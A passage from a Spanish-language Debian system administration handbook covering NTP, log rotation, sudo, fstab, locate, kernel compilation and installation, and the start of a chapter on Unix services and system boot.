La sincronización de tiempo, que puede parecer superfluo en un equipo, es muy importante en una red. Debido a que los usuarios no tienen permisos para modificar la fecha y hora es importante que esta información sea precisa para evitar confusión. Lo que es más, tener sincronizados todos los equipos de una red permite cruzar referencias de información en registros de diferentes máquinas. Por lo tanto, en caso de un ataque, es más sencillo reconstruir la secuencia cronológica de acciones en todos los equipos involucrados en el mismo. Los datos recolectados en varios equipos por motivos estadísticos no tendrán demasiado sentido si no están sincronizados.

#### **VOLVER A LOS CIMIENTOS** NTP

NTP (protocolo de tiempo de red: «Network Time Protocol») le permite a una máquina sincronizarse con otras muy precisamente teniendo en cuenta las

demoras inducidas por la transferencia de información sobre la red y otras desviaciones posibles.

Si bien hay numerosos servidores NTP en Internet, los más populares tienden a estar sobrecargados. Es por eso que recomendamos utilizar el servidor NTP pool.ntp.org que es, en realidad, un grupo de máquinas que acordaron servir como servidores NTP públicos. Inclusive puede limitar el uso a un subgrupo específico de un país con, por ejemplo, us.pool.ntp.org para Estados Unidos o ca.pool.ntp.org para Canadá, etc.

Sin embargo, si administra una red grande, se recomienda que instale su propio servidor NTP que sincroniza con servidores públicos. En este caso, todos los otros equipos en su red pueden utilizar su servidor NTP interno en lugar de aumentar la carga en los servidores públicos. También aumentará la homogeneidad de sus relojes ya que todos los equipos estarán sincronizados desde la misma fuente y esta fuente se encuentra muy cerca en cuestiones de tiempos de tranferencia en la red.

### Para estaciones de trabajo

Debido a que las estaciones de trabajo son reiniciadas frecuentemente (aunque sólo sea para ahorrar energía), sincronizarlas por NTP al inicio es suficiente. Para hacerlo, simplemente instale el paquete *ntpdate*. Puede cambiar el servidor NTP utilizado modificando el archivo /etc/default/ntpdate.

#### Para servidores

Los servidores rara vez son reiniciados y es muy importante que la hora de estos sistemas sea correcta. Para mantener la hora correcta debe instalar un servidor NTP local, un servicio ofrecido en el paquete *ntp*. En su configuración predeterminada el servidor se sincronizará con *pool.ntp.org* y proveerá la hora como respuesta a pedidos que provengan de la red local. Puede configurarlo editando el archivo /etc/ntp.conf, siendo la alteración más importante el servidor NTP al que se refiere. Si la red tiene muchos servidores podría ser interesante tener un servidor de tiempo local que sincroniza con los servidores públicos y es utilizado como fuente de tiempo por los demás servidores de la red.

## **YENDO MÁS ALLÁ**

#### Módulos GPS y otras fuentes de tiempo

Si la sincronización de tiempo es particularmente crucial en su red es posible equipar un servidor con un módulo GPS (que utilizará la hora de satélites GPS) o un módulo DCF-77 (que sincronizará la hora con el reloj atómico cerca de Frankfurt, Alemania). en este caso, la configuración del servidor NTP es un poco más complicada y necesitará consultar la documentación.

## 8.9.3. Rotación de archivos de registro

Los archivos de registro pueden crecer, rápido, y es necesario archivarlos. El esquema más común es un archivado rotativo: el archivo de registro es almacenado regularmente y sólo se

mantienen los últimos *X* archivos. logrotate, el programa responsable de estas rotaciones, responde a las directivas presentes en el archivo /etc/logrotate y todos los archivos en el directorio /etc/logrotate.d/. El administrador puede modificar estos archivos si desean adaptar la política de rotación de registros definida por Debian. La página de manual logrotate(1) describe todas las opciones disponibles en estos archivos de configuración. Podría desear aumentar la cantidad de archivos mantenidos en la rotación o mover los archivos de registros a un directorio específico dedicado a su archivado en lugar de eliminarlos. También puede enviarlo por email para archivarlos en otro lado.

El programa logrotate es ejecutado diariamente por la aplicación cron (descripta en la Sección [9.7](#page-239-0), «[Programación de tareas con](#page-239-1) cron y atd» página 210).

## 8.9.4. Compartición de permisos de administración

Frecuentemente, muchos administradores trabajan en la misma red. Compartir contraseñas de root no es muy elegante y abre la puerta al abuso debido al anonimato generado. La solución a este problema es el programa sudo que permite a ciertos usuarios ejecutar ciertas órdenes con permisos especiales. En el caso de uso más común, sudo permite a un usuario confiable ejecutar cualquier orden como root. Para hacerlo, el usuario simplemente ejecuta sudo progr ama y provee su contraseña personal como autenticación.

Al instarlarlo, el paquete *sudo* le provee permisos de root completos a los miembros del grupo Unix sudo. Para delegar otros permisos el administrador debe utilizar el programa visudo que le permitirá modificar el archivo de configuración /etc/sudoers (aquí nuevamente se invocará el editor vi o cualquier editor indicado en la variable de entorno EDITOR). Agregar una línea con usuario ALL=(ALL) ALL permite al usuario en cuestión ejecutar cualquier programa como root.

Configuraciones más sofisticadas permiten autorizar sólo órdenes específicas a usuarios específicos. La página de manual sudoers(5) provee todos los detalles de las varias posibilidades.

## 8.9.5. Lista de puntos de montaje

**VOLVER A LOS CIMIENTOS** Montado y desmontado En un sistema similar a Unix como Debian, los archivos están organizados en sólo una jerarquía de directorios similar a un árbol. El directorio / se llama «directorio raíz»; todos los directorios adicionales son subdirectorios en esta raíz. «Montar» es la acción de incluir el contenido de un dispositivo periférico (generalmente un disco duro) en el árbol de archivos general del sistema. Como consecuencia, si utiliza discos duros diferentes para almacenar los datos personales de los usuarios estos discos tendrán que «montarse» en el directorio /home/. El sistema de archivos raíz siempre es montado durante el arranque por el núcleo; los demás dispositivos generalmente son montados durante la secuencia de inicio o manualmente con el programa mount. Algunos dispositivos removibles son montados automáticamente al conectarse, especialmente cuando utiliza GNOME, KDE u otro entorno gráfico de escritorio. El usuario tendrá que montar manualmente otros dispositivos. De la misma forma, deberá desmontarlos (quitarlos del árbol de archivos). Usuarios

normales generalmente no tienen los permisos para ejecutar mount y umount. El administrador puede, sin embargo, autorizar estas operaciones (independientemente para cada punto de montaje) incluyendo la opción user en el archivo /etc/fstab.

Puede utilizar el programa mount sin parámetros (enumerará todos los sistemas de archivos montados). Si desea montar o desmontar un dispositivo necesitará añadirle algunos parámetros. Para la lista completa, revise las siguientes páginas de manual: mount(8) y umount(8). Para casos simples, la sintaxis también es simple: por ejemplo, para montar la partición /dev/sdc1, que tiene un sistema de archivos ext3, en el directorio /mnt/tmp/ ejecute mount t ext3 /dev/sdc1 /mnt/tmp/.

El archivo /etc/fstab tiene una lista de todos los montajes posibles que pueden ocurrir automáticamente durante el inicio o manualmente para dispositivos de almacenamiento removibles. Se describe cada punto de montaje en una línea con varios campos separados por espacios:

dispositivo a montar: puede ser una partición local (disco duro, CD-ROM) o sistema de archivos remoto (como NFS).

Generalmente se reemplaza este campo con el ID único del sistema de archivos (que puede encontrar con blkid **dispositivo**) con el prefijo UUID=. Esto previene problemas con cambios en el nombre del dispositivo en caso de agregar o eliminar discos o si se detectan los discos en un orden diferente.

- punto de montaje: esta es la ubicación del sistema de archivos local donde se montará el dispositivo, sistema remoto o partición.
- tipo: este campo define el sistema de archivos utilizado en el dispositivo montado. Algunos ejemplos son ext4, ext3, vfat, ntfs, btrfs y xfs.



NFS es un sistema de archivos de red; en Linux permite acceso transparente a sistemas de archivos remotos incluyéndolos en el sistema de archivos local.

NFS, un sistema de archivos

de red Puede encontrar una lista de todos los sistemas de archivos conocidos en la página de manual mount(8). El valor especial swap es para particiones swap; el valor especial auto le dice al programa mount que detecte automáticamente el sistema de archivos (que es especialmente útil para lectores de discos y llaves USB ya que cada una puede tener diferentes sistemas de archivos);

- opciones: hay muchas, dependiendo del sistema de archivos, y están documentadas en la página de manual de mount. Las más comunes son
	- rw o ro que significan que se montará el dispositivo con permisos de lectura y escritura o sólo lectura, respectivamente.
	- noauto desactiva el montaje automático durante el arranque.
	- user autoriza a todos los usuarios a montar este sistema de archivos (una operación que de otra forma estaría restringida sólo al usuario root).
- defaults es un sinónimo de la lista de opciones predeterminada: rw, suid, dev, exec, auto, nouser y async, cada una de las cuales puede ser desactivada luego de defa ults agregando nosuid, nodev, etc. para bloquear suid, dev, etc. respectivamente. Agregar la opción user lo reactiva ya que defaults incluye nouser.
- respaldo: este campo casi siempre está definido como 0. Cuando es 1 le dice a la herramienta dump que la partición contiene datos que deben ser respaldados.
- orden de revisión: este último campo indica si se debe revisar la integridad del sistema de archivos durante el inicio y en qué orden debe ejecutarse esta revisión. Si es 0 no se realizarán revisiones. El sistema de archivos raíz debería tener el valor 1 mientras que otros sistemas de archivos permanentes deberían tener el valor 2.



**Ejemplo 8.5** Ejemplo del archivo /etc/fstab:

El último elemento en este ejemplo corresponde a un sistema de archivos de red (NFS): se montará el directorio /shared/ en el servidor *arrakis* en /shared/ en la máquina local. El formato del archivo /etc/fstab está documentado en la página de manual fstab(5).



## 8.9.6. locate y updatedb

El programa locate puede encontrar la ubicación de un archivo cuando sólo conozca parte del nombre. Devuelve un resultado casi instantáneamente ya que consulta una base de datos

que almacena la ubicación de todos los archivos del sistema; se actualiza esta base de datos diariamente con updatedb. Existen varias implementaciones de locate y Debian eligió *mlocate* para su sistema estándar.

mlocate es suficientemente inteligente y sólo devolverá archivos a los que el usuario que lo ejecutó puede acceder a pesar de que utiliza una base de datos que conoce sobre todos los archivos en el sistema (ya que su implementación de updatedb ejecuta con permisos de root). El administrador puede utilizar PRUNEDPATHS en /etc/updatedb.conf para excluir la indexación de algunos directorios y lograr seguridad adicional.

## **8.10. Compilación de un núcleo**

El núcleo que provee Debian incluye la mayor cantidad de funcionalidad posible así como también la mayor cantidad de controladores para cubrir el espectro más amplio de configuraciones de hardware. Es por esto que algunos usuarios prefieren compilar el núcleo para incluir sólamente lo que necesiten específicamente. Hay dos razones para esta elección. Primero, podría optimizar el consumo de memoria ya que el código del núcleo, aún cuando no sea utilizado, ocupa memoria por nada (y nunca es «bajado» al espacio de swap ya que utiliza RAM real) lo que puede disminuir el rendimiento general del sistema. Un núcleo compilado localmente también puede limitar el riesgo de problemas de seguridad ya que sólo se compila y ejecuta una fracción del código del núcleo.

## **NOTA**

Actualizaciones de seguridad

Si decide compilar su propio núcleo, debe aceptar las consecuencias: Debian no puede asegurar actualizaciones de seguridad para su núcleo personalizado. Al matener el núcleo que provee Debian se beneficia de las actualizaciones preparadas por el equipo de seguridad del Proyecto Debian.

Necesita además recompilar el núcleo si desea utilizar ciertas funcionalidades que sólo están disponibles como parches (y no están incluidas en la versión estándar del núcleo).

## **YENDO MÁS ALLÁ**

El libro del núcleo de Debian («Debian Kernel Handbook»)

El equipo del núcleo de Debian administra el «Libro del núcleo de Debian» («Debian Kernel Handbook», disponible también en el paquete debian-kernelhandbook) que contiene documentación exhaustiva sobre la mayoría de las tareas relacionadas con el núcleo y cómo se gestionan los paquetes Debian oficiales del núcleo. Este es el primer lugar en el que debería buscar si necesita más información que la que provee esta sección.

➨ <http://kernel-handbook.alioth.debian.org>

## 8.10.1. Introducción y prerequisitos

No es sorprendete que Debian administre el núcleo como un paquete, que no es la forma tradicional en la que se compilan e instalan núcleos. Debido a que el núcleo se mantiene bajo el control del sistema de paquetes puede ser eliminado limpiamente o desplegado en varias máquinas. Lo

que es más, los scripts asociados con estos paquetes automatizan la interacción con el gestor de arranque y el generador de initrd.

Las fuenes de Linux en origen contienen todo lo necesario para crear el paquete Debian del núcleo. Sin embargo, necesitará instalar *build-essential* para asegurarse que posee las herramientas necesarias para crear un paquete Debian. Lo que es más, el paso de configuración para el núcleo necesita el paquete *libncurses5-dev*. Finalmente, el paquete *fakeroot* le permitirá crear el paquete Debian sin utilizar permisos de administrador.

**CULTURA** Los días de kernel-package Antes que el sistema de compilación de Linux tuviera la capacidad de crear paquetes Debian apropiados, la forma recomendada de crear dichos paquetes era utilizar make-kpkg, incluído en el paquete kernel-package.

## 8.10.2. Obtención de las fuentes

Como cualquier cosa que pueda ser útil en un sistema Debian, las fuentes del núcleo Linux están disponibles en un paquete. Para obtenerlas simplemente instale el paquete *linux-source-*versión. Puede ver las diferentes versiones del núcleo empaquetados por Debian con apt-cache search ˆlinux-source. La última versión está disponible en la distribución *Unstable*: puede conseguirlas sin demasiado riesgo (especialmente si tiene configurado APT según las instrucciones de la Sección [6.2.6](#page-148-0), [«Trabajo con varias distribuciones](#page-148-1)» página 119). Sepa que el código fuente que contienen estos paquetes no corresponde exactamente con lo publicado por Linus Torvalds y los desarrolladores del núcleo; como todas las distribuciones, Debian aplica una serie de parches, que pueden (o no) ser incluídas en la versión de origen de Linux. Estas modificaciones incluyen retroadaptaciones de correcciones/funcionalidades/controladores de nuevas versiones del núcleo, funcionalidades que no están (completamente) incluídas en el árbol de origen de Linux e inclusive a veces cambios específicos para Debian.

El resto de esta sección se concentra en la versión 3.2 del núcleo Linux pero los ejemplos pueden, obviamente, adaptarse a la versión particular del núcleo que desee.

Asumimos que instaló el paquete *linux-source-3.2*. Contiene /usr/src/linux-source-3.2.tar. bz2, un compendio comprimido de las fuentes del núcleo. Debe extraer estos archivos en un nuevo directorio (no directamente bajo /usr/src/ ya que no necesita permisos especiales para compilar un núcleo Linux): ~/kernel/ es apropiado.

\$ **mkdir ~/kernel; cd ~/kernel** \$ **tar -xjf /usr/src/linux-source-3.2.tar.bz2**

#### **CULTURA**

Ubicación de las fuentes del núcleo Tradicionalmente, las fuentes del núcleo Linux estarían ubicadas en /usr/src/ linux/ lo que necesitaría permisos de root para compilarlo. Sin embargo, se debe evitar trabajar con permisos de administración cuando no es necesario. Existe un grupo src que permite a sus miembros trabajar en este directorio, pero debe evitar trabajar en /usr/src/ de todas formas. Al mantener las fuentes del núcleo en un directorio personal obtiene seguridad en todos lados: no existirán archivos en /usr/ ajenos al sistema de paquetes y no hay riesgos

## 8.10.3. Configuración del núcleo

El siguiente paso consiste en configurar el núcleo según sus necesidades. El procedimiento exacto depende de los objetivos.

Al recompilar una versión más reciente del núcleo (posiblemente con un parche adicional), probablemente mantenga la configuración tan parecida a la propuesta por Debian como le sea posible. En este caso, y en lugar de reconfigurar todo desde cero, es suficiente copiar el archivo /boot/config-versión (la versión es la del núcleo utilizado actualmente, que puede encontrarse con uname -r) en un archivo .config en el directorio que contenga las fuentes del núcleo.

### \$ **cp /boot/config-3.2.0-4-amd64 ~/kernel/linux-source-3.2/.config**

A menos que necesite cambiar la configuración, puede parar aquí y continuar en la próxima sección. Si, por el otro lado, necesita cambiarla o si decide reconfigurar todo desde cero, debe tomarse el tiempo de configurar su núcleo. Hay varias interfaces dedicadas en el directorio de fuentes del núcleo que puede utilizar ejecutando make objetivo donde *objetivo* es uno de los valores descriptos a continuación.

make menuconfig compila y ejecuta una interfaz en modo texto (aquí es donde necesita el paquete *libncurses5-dev*) que permite navegar entre las opciones disponibles en una estructura jerárquica. Pulsar la tecla **Espacio** cambia el valor de la opción seleccionada y **Enter** valida el botón seleccionado al pie de la pantalla; Seleccionar vuelve al submenú seleccionado; Salir cierra la pantalla actual y vuelve un paso atrás en la jerarquía; Ayuda mostrará información más detallada sobre el comportamiento de la opción seleccionada. Las teclas de flecha le permiten moverse en la lista de opciones y botones. Para salir del programa de configuración, seleccione Salir del menú principal. El programa luego ofrece guardar los cambios que realizó; acéptelos si está satisfecho con sus selecciones.

Otras interfaces tienen funcionalidades similares pero trabajan con interfaces gráficas más modernas; como make xconfig que utiliza una interfaz gráfica Qt y make gconfig que utiliza GTK+. La primera necesita el paquete *libqt4-dev* mientras que la última depende de los paquetes *libglade2-dev* y *libgtk2.0-dev*.

Cuando utiliza una de las interfaces de configuración, siempre es buena idea comenzar desde una configuración predeterminada razonable. El núcleo provee tales configuraciones en arch/arquitectura/configs/\*\_defconfig y puede mover la configuración que desee si ejecuta algo similar a make x86\_64\_defconfig (en el caso de un equipo de 64 bits) o make i386\_defconfig (en el caso de un equipo de 32 bits).

#### **SEGURIDAD**

Gestión de archivos .config desactualizados

Cuando provee un archivo .config que fue generado con otra versión del núcleo (generalmente anterior), tendrá que actualizarlo. Puede hacerlo ejecutando make oldconfig, que le preguntará interactivamente las preguntas que corresponden a las nuevas opciones de configuración. Si desea utilizar una respuesta predeterminada a todas estas preguntas, puede ejecutar make olddefconfig. Con make oldnoconfig, se asumirá una respuesta negativa a todas las preguntas.

## 8.10.4. Compilación y creación del paquete

#### **NOTA**

Limpieza antes de recompilar

Si ya realizó una compilación en el directorio y desea reconstruir todo desde cero (por ejemplo: porque realizó cambios importantes a la configuración del núcleo), tendrá que ejecutar make clean para eliminar los archivos compilados. make distclean elimina todavía más archivos generados, incluyendo también su archivo .config, por lo que deberá asegurarse de respaldarlo primero.

Una vez que está lista la configuración del núcleo, simplemente ejecutar make deb-pkg generará hasta 5 paquetes Debian: *linux-image-*versión que contiene la imagen del núcleo y los módulos asociados, *linux-headers-*versión que contiene los archivos de cabecera necesarios para crear módulos externos, *linux-firmware-image-*versión que contiene los archivos de firmware necesarios para algunos controladores, *linux-image-*versión*-dbg* que contiene los símbolos de depuración para la imagen del núcleo y sus módulos y *linux-libc-dev* que contiene las cabeceras relevantes a algunas bibliotecas de espacio de usuario como glibc de GNU.

La cadena *versión* es la concatenación de la versión de origen (definida por las variables VERSION, PATCHLEVEL, SUBLEVEL y EXTRAVERSION en el archivo Makefile), el parámetro de configuración LOCALVERSION y la variable de entorno LOCALVERSION. La versión del paquete reutiliza la misma cadena de versión con una revisión adicional que generalmente aumenta (y es almacenada en .version), excepto si lo previene con la variable de entorno KDEB\_PKGVERSION.

```
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=1
```

```
[...]
```

```
$ ls ../*.deb
```

```
../linux-firmware-image-3.2.46-falcot_1_amd64.deb
```

```
../linux-headers-3.2.46-falcot_1_amd64.deb
```

```
../linux-image-3.2.46-falcot_1_amd64.deb
```

```
../linux-image-3.2.46-falcot-dbg_1_amd64.deb
```

```
../linux-libc-dev_1_amd64.deb
```
## 8.10.5. Compilación de módulos externos

Se mantienen algunos módulos fuera del núcleo Linux oficial. Para utilizarlos debe compilarlos junto al núcleo correspondiente. Debian provee algunos módulos de terceros comunes en paquetes dedicados, como *virtualbox-source* (compatibilidad del núcleo para la solución de virtualización VirtualBox) o *oss4-source* («Open Sound System», algunos controladores de audio alternativos).

Estos paquetes externos son muchos y variados y no los enumeraremos todos aquí; puede limitar el campo de búsqueda con apt-cache search source\$. Sin embargo, una lista completa no es muy útil ya que no hay una razón particular para compilar módulos externos a menos que sepa que los necesita. En estos casos, la documentación del dispositivo típicamente detallará el o los módulos específicos que necesita para funcionar bajo Linux.

Veamos, por ejemplo, el paquete *virtualbox-source*: luego de instalarlo podrá encontrar un compendio .tar.bz2 de las fuentes del módulo en /usr/src/. Si bien podríamos extraer manualmente el archivo y compilar el módulo, en la práctica preferimos automatizarlo con DKMS. La mayoría de los módulos ofrecen la integración necesaria con DKMS en un paquete que finaliza con el sufijo -dkms. En nuestro caso, sólo necesitamos instalar el paquete *virtualbox-dkms* para compilar el módulo del núcleo para el núcleo actual siempre que esté instalado el paquete *linux-headers-\** que coincide con el núcleo instalado. Por ejemplo, si utiliza *linux-images-amd64* instalará también *linux-headers-amd64*.

#### \$ **sudo apt-get install virtualbox-dkms**

```
[...]
Loading new virtualbox-4.1.18 DKMS files...
First Installation: checking all kernels...
Building only for 3.2.0-4-amd64
Building initial module for 3.2.0-4-amd64
Done.
vboxdrv:
Running module version sanity check.
 - Original module
   - No original module exists within this kernel
 - Installation
   - Installing to /lib/modules/3.2.0-4-amd64/updates/dkms/
[...]
DKMS: install completed.
$ sudo dkms status
virtualbox, 4.1.18, 3.2.0-4-amd64, x86_64: installed
virtualbox-guest, 4.1.18, 3.2.0-4-amd64, x86_64: installed
$ sudo modinfo vboxdrv
filename: /lib/modules/3.2.0-4-amd64/updates/dkms/vboxdrv.ko
version: 4.1.18_Debian (0x00190000)
license: GPL
description: Oracle VM VirtualBox Support Driver
```


## 8.10.6. Aplicación de un parche al núcleo

Algunas funcionalidades no están incluidas en el núcleo estándar debido a falta de madurez o algún desacuerdo con los encargados del núcleo. Dichas funcionalidades pueden ser distribuidas como parches que cualquiera puede aplicar a las fuentes del núcleo.

Debian distribuye algunos de estos parches en paquetes *linux-patch-\** o *kernel-patch-\** (por ejemplo, *linux-patch-grsecurity2* que ajusta algunas de las políticas de seguridad del núcleo). Estos paquetes instalan archivos en el directorio /usr/src/kernel-patches/.

Para aplicar uno o más de estos parches instalados, utilice el programa patch en el directorio con las fuentes y luego inicie la compilación del núcleo como ya describimos.

```
$ cd ~/kernel/linux-source-3.2
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity
   ➥ -2.9.1-3.2.21-201206221855.patch.gz | patch -p1
$ make deb-pkg LOCALVERSION=-grsec
```
Sepa que un parche dado no necesariamente funcionará con toda versión del núcleo; es posible que patch falle al aplicarlo en las fuentes del núcleo. Se mostrará un mensaje de error que provee algunos detalles del fallo; en este caso, revise la documentación disponible en el paquete Debian del parche (en el directorio /usr/share/doc/linux-patch-\*/). En la mayoría de los casos, el desarrollador indica para qué versiones del núcleo está creado el parche.

## **8.11. Instalación de un núcleo**

## 8.11.1. Características de un paquete Debian del núcleo

Un paquete Debian del núcleo instala la imagen del núcleo (vmlinuz-versión), su configuración (config-versión) y su tabla de símbolos (System.map-versión) en /boot/. La tabla de símbolos ayuda a los desarrolladores a entender el significado de un mensaje de error del núcleo; sin ella, los «oops» del núcleo (un «oops» es el equivalente del núcleo de un fallo de segmento en programas en espacio de usuario, en otras palabras, los mensajes generados luego de desreferenciar un puntero de forma inválida) sólo contienen direcciones de memoria numéricas, que es
información inútil sin la tabla que enlaza estas direcciones con símbolos y nombres de función. Se instalan los módulos en el directorio /lib/modules/versión/.

Los scripts de configuración del paquete generan automáticamente una imagen initrd, que es un minisistema diseñado para ser cargado en memoria (de allí el nombre, que significa «disco ram de inicio»: «init ramdisk») por el gestor de arranque y utilizado por el núcleo Linux sólo para cargar los módulos necesarios para acceder a los dispositivos que contienen el sistema Debian completo (por ejemplo, los controladores de discos IDE). Finalmente, los scripts postinstalación actualizan los enlaces simbólicos /vmlinuz, /vmlinux.old, /initrd.img y /initrd.img.old para que apunten a los dos últimos núcleos instalados, respectivamente, así como también a las imágenes initrd correspondientes.

Se encargan la mayoría de estas tareas a scripts de activación en los directorios /etc/ kernel/\*.d/. Por ejemplo, la integración con grub está basada en /etc/kernel/postinst. d/zz-update-grub y /etc/kernel/postrm.d/zz-update-grub para ejecutar update-grub cuando se instalan o eliminan núcleos.

## 8.11.2. Instalación con dpkg

Utilizar apt-get es tan conveniente que hace fácil olvidar las herramientas de bajo nivel, pero la forma más sencilla de instalar un núcleo compilado es ejecutar algo como dpkg -i paqu ete.deb, donde paquete.deb es el nombre de un paquete *linux-image* como linux-image-3.2. 48-falcot\_1\_amd64.deb.

Los pasos de configuración descriptos en este capítulos son básicos y sirven tanto para un servidor como para una estación de trabajo y pueden ser duplicados masivamente de formas semiautomáticas. Sin embargo, no son suficientes por sí mismas para proveer un sistema completamente configurado. Todavía necesita algunas piezas de configuración, comenzando con programas de bajo nivel conocidas como «servicios Unix».

## **Palabras clave**

**Arranque del sistema Scripts de inicio SSH Telnet Derechos Permisos Supervisión Inetd Cron Respaldo Conexión en caliente («hotplug») PCMCIA APM ACPI**



# Capítulo

# Servicios Unix

Contenidos



*Este capítulo cubre un número básico de servicios que son comunes a varios sistemas Unix. Todos los administradores deberían estar familiarizados con ellos.*

# **9.1. Arranque del sistema**

Cuando inicia el equipo, los muchos mensajes que aparecen en la pantalla muestran varias inicializaciones y configuraciones automáticas que se están ejecutando. Algunas veces deseará alterar ligeramente cómo funciona esta etapa, lo que significa que necesitará entenderlas bien. Éste es el propósito de esta sección.

Primero el BIOS toma el control del equipo, detecta los discos, carga el *registro maestro de arranque*(«MBR») y ejecuta el gestor de arranque. Este toma el control, busca el núcleo en el disco, lo carga y lo ejecuta. Luego se inicializa el núcleo y empieza la búsqueda y montaje de la partición que contiene el sistema de archivos raíz y finalmente ejecuta el primer programa — init. Frecuentemente esta «partición raíz» y su init están, de hecho, ubicados en un archivo virtual del sistema que sólo existe en RAM (de aquí el nombre «initramfs», anteriormente llamado «initrd» por «disco RAM de inicialización»: «initialization RAM disk»). El gestor de arranque carga este sistema de archivos en memoria, muchas veces desde un archivo en el disco duro o desde la red. Contiene sólo lo mínimo requerido por el núcleo para cargar el «verdadero» sistema de archivos raíz: estos pueden ser módulos de controladores para el disco duro u otros dispositivos sin los cuales el sistema no puede iniciar o, más frecuentemente, scripts de inicialización y módulos para ensamblar arreglos RAID, 